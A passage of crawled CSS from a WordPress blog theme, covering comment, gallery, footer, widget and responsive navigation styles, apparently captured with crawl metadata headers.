	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.entry-meta {
	border:1px solid #eee;
    padding: 5px 10px;
    font-size: .9em;
}
.entry-footer {
    padding: 10px 0px;
    font-size: .9em;
}
.comments-link {
    border: 1px solid #eee;
    padding: 0.5em 1em;
    margin-bottom: 10px;
    background: #f9f9f9;
}
/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}
.comments-area .reply  {
    display: block;
    margin-bottom:2em;
}
.comments-area .reply .comment-reply-link {
    background:#3A99D3;
    color:#fff;
    display: inline-block;
    font-size: .9em;
    text-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1);
    padding:4px 20px;
    text-decoration: none;
    cursor:pointer;
    border:none;
    border-radius:2px;
    -moz-border-radius:2px;
    -webkit-border-radius:2px;
    transition: all 0.5s ease;
}
.comments-area .reply .comment-reply-link:hover {
    background: #243342;
    color:#fff;
}
.comments-area .comment-metadata,
.comment .says {
    font-size: .9em;
    margin-bottom: 5px;
    color: #999;
}
.comments-area .comment-metadata a {
    color: #999;
    font-size: .9em;
}
.comments-area .comment-metadata a:hover,
.comments-area .comment-metadata a:focus {
    color: #444;
}
.comment-form-author label,
.comment-form-email label,
.comment-form-url label {
    min-width: 55px;
    display: inline-block;
}
ol.comment-list {
    list-style: none;
}
ol.comment-list .comment {
    padding-left: 1em;
}
.comment .avatar {
    height: auto;
    max-width: 100%;
    margin-left: -42px;
    position: absolute;
    margin-top: 5px;
}
.comment .comment-content {

}

h2.comments-title {
    font-size: 1.4em;
    padding: .5em 1em;
    margin: 1em 0;
    border:1px solid #eee;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}
/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.site-footer {
	background: #587ebf;
    border-top: 1px solid rgba(0,0,0,.05);
    margin-top: 2em;
    color: #B2BFCC;
    padding:2em 0 0 0;

}
.credits {
     text-align: center;
     padding: 1em;
}
.site-footer h1,
.site-footer h2,
.site-footer h3,
.site-footer h4,
.site-footer h5,
.site-footer h6 {
    color: #fff;
}
.site-footer a {
    color: #39C;
}
.site-footer a:hover,
.site-footer a:focus {
    color: #fff;
}
.site-info {
    padding: 0;
}
.credits {
    background: #2d2d2d;
    text-align: left;
    vertical-align: middle;
    padding: 1em 0;
    display: inline-block!important;
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://blog.tibandung.com/wp-content/themes/big-impresa/core-framework/css/main.min.css?ver=d3519dbe35ea62b9d15c0676bae4d323
body_size: 1272
content:
.main-navigation.fix{position:fixed!important;top:0;left:0;width:initial;border-top:none;border-right:none;border-left:none;border-bottom:1px solid rgba(0,0,0,.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.1);background:#587ebf;z-index:9999}nav#site-navigation.main-navigation.fix{margin:0!important;padding:0 10px!important}.admin-bar .main-navigation.fix{top:32px}.comments-link:before{font-family:ThemeIcons;margin-right:5px;content:"\77"}.post-edit-link:before{font-family:ThemeIcons;margin-right:5px;content:"\6c"}.tags-links:before{font-family:ThemeIcons;margin-right:5px;content:"\e018"}.cat-links:before{font-family:ThemeIcons;margin-right:5px;content:"\6d"}.cat-links,.comments-link,.post-edit-link,.tags-links{margin-right:5px}#wp-calendar caption,#wp-calendar td,#wp-calendar th{text-align:center;padding:.5em}table#wp-calendar{border:1px solid #eee;padding:0}#wp-calendar tfoot{background:#fafafa;padding:.5em}#wp-calendar td#prev{text-align:left}#wp-calendar td#next{text-align:right}.gotop,.social-url,.social-url a{text-align:center}.widget_rss ul{margin:0!important}.widget_rss li{list-style:none!important;margin-bottom:.5em}.widget_rss img{display:inline-block}.widget_rss li a.rsswidget{font-weight:700;display:block}.widget_rss li:before,.widget_search .search-submit{display:none}.widget_rss .rss-date,.widget_rss cite{font-size:.9em}.widget ul{margin-left:0}.widget li{list-style:none}.tagcloud a{font-size:9pt!important;background:#f6f6f6;margin:2px 0 2px 2px;padding:4px 8px;display:inline-block}.archive .format-aside .entry-title,.blog .format-aside .entry-title,.site-footer h3.widget-title:before{display:none}.widget_archive h3.widget-title:before,.widget_calendar h3.widget-title:before,.widget_categories h3.widget-title:before,.widget_igthemes_recent_posts_widget h3.widget-title:before,.widget_meta h3.widget-title:before,.widget_nav_menu h3.widget-title:before,.widget_recent_comments h3.widget-title:before,.widget_recent_entries h3.widget-title:before,.widget_search h3.widget-title:before,.widget_tag_cloud h3.widget-title:before,.widget_text h3.widget-title:before{font-family:ThemeIcons;margin-right:5px;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:20px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget_archive h3.widget-title:before{content:"\e02f"}.widget_categories h3.widget-title:before{content:"\e022"}.widget_recent_comments h3.widget-title:before{content:"\77"}.widget_igthemes_recent_posts_widget h3.widget-title:before,.widget_recent_entries h3.widget-title:before{content:"\68"}.widget_calendar h3.widget-title:before{content:"\e023"}.widget_nav_menu h3.widget-title:before{content:"\e02c"}.widget_tag_cloud h3.widget-title:before{content:"\e018"}.widget_search h3.widget-title:before{content:"\55"}.widget_meta h3.widget-title:before{content:"\e011"}.widget_text h3.widget-title:before{content:"\6c"}.format-chat .entry-content{padding:1.5em;background:#f6f6f6;border-left:4px solid #dedede}.format-audio .entry-title:before,.format-chat .entry-title:before,.format-gallery .entry-title:before,.format-image .entry-title:before,.format-link .entry-title:before,.format-quote .entry-title:before,.format-status .entry-title:before,.format-video .entry-title:before,.sticky .entry-title:before{font-family:ThemeIcons;font-size:18px;width:28px;width:30px;height:30px;line-height:28px;text-align:center;float:right;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.format-quote .entry-title:before{content:"\7c"}.format-video .entry-title:before{content:"\e024"}.format-image .entry-title:before{content:"\e005"}.format-link .entry-title:before{content:"\e02b"}.format-gallery .entry-title:before{content:"\e006"}.format-audio .entry-title:before{content:"\e08e"}.format-status .entry-title:before{content:"\e105"}.format-chat .entry-title:before{content:"\77"}.sticky .entry-title:before{content:"\e01e"}.social-url{width:100%;display:block}.social-url a{padding:10px 16px;display:inline-block;margin:20px 4px}.ig-recent-posts-widget .post-title a{font-size:1em;font-weight:400}ul.ig-recent-posts-widget li:before{content:none}ul.ig-recent-posts-widget li{list-style:none;border-bottom:1px dashed #eee;display:inline-block;width:100%;margin:0 auto;padding:10px;clear:both}.ig-recent-posts-widget .post-image{display:inline-block;float:right}.ig-recent-posts-widget .post-image img{border-radius:5%;-moz-border-radius:5%;-webkit-border-radius:5%}.ig-recent-posts-widget .post-excerpt{font-size:.9em;display:block;margin-top:5px}.ig-recent-posts-widget .post-date{font-size:.8em;text-transform:uppercase;color:#aaa;display:block}.ig-social-widget .dribbble,.ig-social-widget .facebook,.ig-social-widget .google,.ig-social-widget .instagram,.ig-social-widget .linkedin,.ig-social-widget .pinterest,.ig-social-widget .rss,.ig-social-widget .tumblr,.ig-social-widget .twitter,.ig-social-widget .vimeo,.ig-social-widget .youtube{display:block;width:99%;color:#fff;margin-bottom:5px;padding:10px;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px}#smoothup,.gotop{display:inline-block}.ig-social-widget a{color:#fff}.ig-social-widget a:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter:alpha(opacity=90);-moz-opacity:.9;-khtml-opacity:.9;opacity:.9}.ig-social-widget .text{font-family:sans-serif;font-weight:300;font-size:12px;display:inline-block;padding:0 15px}.ig-social-widget .facebook{background:url(../../images/social-dark-bg.png) repeat-y #5574b7;font-size:15px}.ig-social-widget .twitter{background:url(../../images/social-dark-bg.png) repeat-y #29c5f6;font-size:15px}.ig-social-widget .google{background:url(../../images/social-dark-bg.png) repeat-y #e75c3d;font-size:15px}.ig-social-widget .pinterest{background:url(../../images/social-dark-bg.png) repeat-y #fe434a;font-size:15px}.ig-social-widget .tumblr{background:url(../../images/social-dark-bg.png) repeat-y #6f85b4;font-size:15px}.ig-social-widget .instagram{background:url(../../images/social-dark-bg.png) repeat-y #4ca1f1;font-size:15px}.ig-social-widget .linkedin{background:url(../../images/social-dark-bg.png) repeat-y #3799da;font-size:15px}.ig-social-widget .dribbble{background:url(../../images/social-dark-bg.png) repeat-y #e64980;font-size:15px}.ig-social-widget .vimeo{background:url(../../images/social-dark-bg.png) repeat-y #4eb6db;font-size:15px}.ig-social-widget .youtube{background:url(../../images/social-dark-bg.png) repeat-y #e94c3d;font-size:15px}.ig-social-widget .rss{background:url(../../images/social-dark-bg.png) repeat-y #ff8a34;font-size:15px}#smoothup{padding:0;margin-right:10px;margin-bottom:-10px;font-size:2em;color:#ccc;line-height:1}#smoothup:hover{color:#aaa}.gotop{vertical-align:sub}.breadcrumb{margin:0 0 1em;padding:0;font-size:.92em;color:#777}.single .relatedposts .relatedthumb{display:inline-table;width:30%;margin:10px 15px 0 0}.author-box{display:inline-block;width:100%;clear:both;margin-bottom:1em}.author-box img.avatar{float:left;width:80px;height:80px;margin:10px 20px 10px 0;display:inline-block}.author-box .description{width:80%;float:right;display:inline-block}.author-box h3{text-transform:capitalize;margin:0 0 10px!important}#post-slider,#product-carousel{margin:30px -15px}#post-slider .carousel-title #product-carousel .carousel-title{font-size:18px;margin:5px 0;padding:0}#post-slider .carousel-details,#product-carousel .carousel-details{background:#fff;display:block;border:1px solid #e5e5e5;padding:15px}#post-slider .item,#product-carousel .item{margin:0 15px 5px;height:100%}#post-slider .date{font-size:.9em}

--- FILE ---
content_type: text/css
request_url: https://blog.tibandung.com/wp-content/themes/big-impresa/core-framework/css/responsive.min.css?ver=d3519dbe35ea62b9d15c0676bae4d323
body_size: -211
content:
@media (min-width:768px){.menu-toggle{display:none}.main-navigation ul{display:block}}@media (max-width:769px){.menu-toggle{color:#fff;background:#3A99D3;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;padding:1em}.main-navigation li{width:100%;text-align:left}.main-navigation ul ul{background:#f6f6f6;border-bottom:0;border-left:0;border-right:0;float:none;position:static}.main-navigation ul ul a{width:100%;color:#fff}.main-navigation ul ul ul{position:static}.main-navigation.toggled .menu-item-has-children>a:after{font-family:ThemeIcons;margin-left:5px;vertical-align:middle;content:"\33"}.main-navigation.fix{position:inherit!important}.header-menu{overflow:hidden;margin-top:0}.header-menu ul{text-align:left}.header-menu a{margin-left:0;margin-right:.8em}}